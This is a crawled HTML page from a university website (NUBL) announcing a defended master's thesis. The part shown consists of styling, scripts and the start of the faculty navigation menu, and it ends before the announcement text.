

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nubl.org/obavjestenje-8/
body_size: 18774
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Odbranjen master rad na Fakultetu za političke nauke &#8211; NUBL</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Unos 2.12.0" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Feed" href="https://nubl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Comments Feed" href="https://nubl.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nubl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnubl.org%2Fobavjestenje-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nubl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnubl.org%2Fobavjestenje-8%2F&#038;format=xml" />
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://nubl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/qvictbo8/4bcob.css" media="all"/>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #248ed0;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='inf-font-awesome-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='bdpp-public-style-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='lightSlider-css' href='https://nubl.org/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' media='' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://nubl.org/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.15.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/8w3a69kd/4bcob.css" media="all"/>
<link rel='stylesheet' id='unos-googlefont-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,400;1,700&#038;display=swap' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-style-css' href='https://nubl.org/wp-content/themes/unos/style.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='unos-hootkit-css' href='https://nubl.org/wp-content/themes/unos/hootkit/hootkit.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-wpblocks-css' href='https://nubl.org/wp-content/themes/unos/include/blocks/wpblocks.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-child-style-css' href='https://nubl.org/wp-content/themes/unos-business/style.css?ver=1.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='unos-child-hootkit-css' href='https://nubl.org/wp-content/themes/unos-business/hootkit/hootkit.css?ver=1.1.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/9ixw6pdp/4bcob.css" media="all"/>
<style id='unos-child-hootkit-inline-css'>
a {  color: #248ed0; }  a:hover {  color: #1b6a9c; }  .accent-typo {  background: #248ed0;  color: #ffffff; }  .invert-accent-typo {  background: #ffffff;  color: #248ed0; }  .invert-typo {  color: #ffffff; }  .enforce-typo {  background: #ffffff; }  body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {  color: #248ed0;  background: #ffffff; }  h1, h2, h3, h4, h5, h6, .title, .titlefont {  font-family: "Open Sans", sans-serif;  text-transform: none; }  #topbar {  background: none;  color: inherit; }  #topbar.js-search .searchform.expand .searchtext {  background: #ffffff; }  #topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {  color: inherit; }  .header-aside-search.js-search .searchform i.fa-search {  color: #248ed0; }  #site-logo.logo-border {  border-color: #248ed0; }  #site-title {  font-family: "Open Sans", sans-serif;  text-transform: none; }  .site-logo-with-icon #site-title i {  font-size: 50px; }  .site-logo-mixed-image img {  max-width: 200px; }  .site-title-line em {  color: #248ed0; }  .site-title-line mark {  background: #248ed0;  color: #ffffff; }  .site-title-heading-font {  font-family: "Open Sans", sans-serif; }  .entry-grid .more-link {  font-family: "Open Sans", sans-serif; }  .menu-items ul {  background: #ffffff; }  .menu-tag {  border-color: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a .menu-tag, #header .menu-items li.current-menu-ancestor > a .menu-tag, #header .menu-items li:hover > a .menu-tag {  background: #ffffff;  color: #248ed0;  border-color: #ffffff; }  .more-link, .more-link a {  color: #248ed0; }  .more-link:hover, .more-link:hover a {  color: #1b6a9c; }  .sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {  background: #248ed0;  color: #ffffff;  border: solid 1px;  border-color: #248ed0; }  .sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {  background: #ffffff;  color: #248ed0; }  .main-content-grid,.widget,.frontpage-area {  margin-top: 35px; }  .widget,.frontpage-area {  margin-bottom: 35px; }  .frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {  padding: 35px 0; }  .footer .widget {  margin: 20px 0; }  .js-search .searchform.expand .searchtext {  background: #ffffff; }  #infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {  background: #248ed0;  color: #ffffff; }  .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {  color: #1b6a9c; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active {  background: #248ed0; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #ffffff; }  .wc-block-components-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .wc-block-components-button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background: #ffffff;  color: #248ed0; }  .widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {  border-left-color: #248ed0; }  #main.main {  background: #ffffff; }  .menu-hoottag {  border-color: #ffffff; }  #header .menu-items li.current-menu-item:not(.nohighlight), #header .menu-items li.current-menu-ancestor, #header .menu-items li:hover {  background: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a, #header .menu-items li.current-menu-ancestor > a, #header .menu-items li:hover > a {  color: #ffffff; }  .main > .main-content-grid:first-child,.content-frontpage > .frontpage-area-boxed:first-child {  margin-top: 25px; }  .widget_newsletterwidget, .widget_newsletterwidgetminimal {  background: #248ed0;  color: #ffffff; }  .flycart-toggle, .flycart-panel {  background: #ffffff; }  .topbanner-content mark {  color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li:hover a, .lSSlideOuter ul.lSPager.lSpg > li.active a {  background-color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li a {  border-color: #248ed0; }  .lightSlider .wrap-light-on-dark .hootkitslide-head, .lightSlider .wrap-dark-on-light .hootkitslide-head {  background: #248ed0;  color: #ffffff; }  .widget .viewall a {  background: #ffffff; }  .widget .viewall a:hover {  background: #ffffff;  color: #248ed0; }  .bottomborder-line:after,.bottomborder-shadow:after {  margin-top: 35px; }  .topborder-line:before,.topborder-shadow:before {  margin-bottom: 35px; }  .cta-subtitle {  color: #248ed0; }  .ticker-product-price .amount,.wordpress .ticker-addtocart a.button:hover,.wordpress .ticker-addtocart a.button:focus {  color: #248ed0; }  .content-block-icon i {  color: #248ed0; }  .icon-style-circle,.icon-style-square {  border-color: #248ed0; }  .content-block-style3 .content-block-icon {  background: #ffffff; }  :root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {  color: #248ed0; }  :root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  background: #248ed0; }  :root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  color: #ffffff; }  :root .has-accent-font-background-color {  background: #ffffff; }  @media only screen and (max-width: 969px){ .mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {  background: #ffffff; }  .sidebar {  margin-top: 35px; }  .frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {  margin-bottom: 35px; }  } @media only screen and (min-width: 970px){ .slider-style2 .lSAction > a {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .slider-style2 .lSAction > a:hover {  background: #ffffff;  color: #248ed0; }  }
/*# sourceURL=unos-child-hootkit-inline-css */
</style>
<script src='//nubl.org/wp-content/cache/wpfc-minified/no2913d/7y76k.js' type="text/javascript"></script>
<!-- <script src="https://nubl.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://nubl.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://nubl.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nubl.org/wp-json/wp/v2/posts/2291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nubl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nubl.org/obavjestenje-8/" />
<link rel='shortlink' href='https://nubl.org/?p=2291' />
<!-- <script type="text/javascript" src="//nubl.org/?wordfence_syncAttackData=1769439263.9992" async></script> --><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-180x180.png" />
<meta name="msapplication-TileImage" content="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-270x270.png" />
<style id="wp-custom-css">
.footer {
background: #0b547d;
}
.post-footer {
background: #0b547d;
}
#header-supplementary {
background: #0b547d;
}
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2291 single-format-standard custom-background wp-custom-logo wp-theme-unos wp-child-theme-unos-business unos-business wordpress ltr en en-us child-theme logged-out singular singular-post singular-post-2291 elementor-default elementor-kit-1770" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">
<a href="#main" class="screen-reader-text">Skip to content</a>
<div id="topbar" class=" topbar inline-nav js-search  hgrid-stretch">
<div class="hgrid">
<div class="hgrid-span-12">
<div class="topbar-inner table topbar-parts">
<div id="topbar-left" class="table-cell-mid topbar-part">
<section id="hootkit-icon-6" class="widget widget_hootkit-icon"></section>						</div>
<div id="topbar-right" class="table-cell-mid topbar-part">
<section id="hootkit-icon-1" class="widget widget_hootkit-icon"></section><section id="search-3" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://nubl.org/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section>						</div>
</div>
</div>
</div>
</div>
<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-wide-right sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">
<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div id="header-primary" class=" header-part header-primary header-primary-menu">
<div class="hgrid">
<div class="table hgrid-span-12">
<div id="branding" class="site-branding branding table-cell-mid">
<div id="site-logo" class="site-logo-image">
<div id="site-logo-image" class="site-logo-image"><div id="site-title" class="site-title" itemprop="headline"><a href="https://nubl.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="180" src="https://nubl.org/wp-content/uploads/2023/01/logo-300x180-1.png" class="custom-logo" alt="NUBL" /></a><div style="height: 1px;width: 1px;margin: -1px;overflow: hidden;position: absolute !important">NUBL</div></div></div>		</div>
</div><!-- #branding -->
<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>
<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-6830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6830"><a href="#"><span class="menu-title"><span class="menu-title-text">Универзитет</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831"><a href="https://nubl.org/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%98%d0%b0%d1%82/"><span class="menu-title"><span class="menu-title-text">Историјат</span></span></a></li>
<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://nubl.org/misija/"><span class="menu-title"><span class="menu-title-text">Мисија и визија НУБЛ-а</span></span></a></li>
<li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://nubl.org/rijec-rektora/"><span class="menu-title"><span class="menu-title-text">Ријеч Ректора</span></span></a></li>
<li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6834"><a href="#"><span class="menu-title"><span class="menu-title-text">Чланице Универзитета</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="https://nubl.org/ekonomskifakultet/"><span class="menu-title"><span class="menu-title-text">Економски факултет</span></span></a></li>
<li id="menu-item-6836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6836"><a href="https://nubl.org/pedagoski-fakultet/"><span class="menu-title"><span class="menu-title-text">Педагошки факултет</span></span></a></li>
<li id="menu-item-6837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6837"><a href="https://nubl.org/fakultet-za-politicke-nauke-3/"><span class="menu-title"><span class="menu-title-text">Факултет за политичке науке</span></span></a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6838"><a href="https://nubl.org/fakultet-za-ekologiju/"><span class="menu-title"><span class="menu-title-text">Факултет за екологију</span></span></a></li>
<li id="menu-item-6839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6839"><a href="https://nubl.org/fakultet-za-informatiku/"><span class="menu-title"><span class="menu-title-text">Факултет за информатику</span></span></a></li>
